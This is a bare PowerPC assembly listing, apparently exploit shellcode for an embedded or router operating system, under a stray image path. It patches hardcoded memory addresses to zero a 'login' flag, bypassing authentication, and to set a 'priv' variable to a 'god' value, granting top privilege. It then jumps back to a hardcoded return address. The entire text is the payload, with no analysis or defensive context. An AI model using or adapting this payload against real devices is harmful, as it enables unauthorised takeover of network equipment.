 .equ ret, 0x804a42e8 # hardcode
.equ login, 0x8359b1f4 # hardcode
.equ god, 0xff100000
.equ priv, 0x8359be64 # hardcode
# ----------------------------------------------------------------------------------------
main:
# login patch begin
lis 9, login@ha
la 9, login@l(9)
li 8,0
stw 8, 0(9)
# login patch end
# priv patch begin
lis 9, priv@ha
la 9, priv@l(9)
lis 8, god@ha
la 8, god@l(8)
stw 8, 0(9)
# priv patch end
# exit code
lis 10, ret@ha
addi 4, 10, ret@l
mtctr 4
bctrl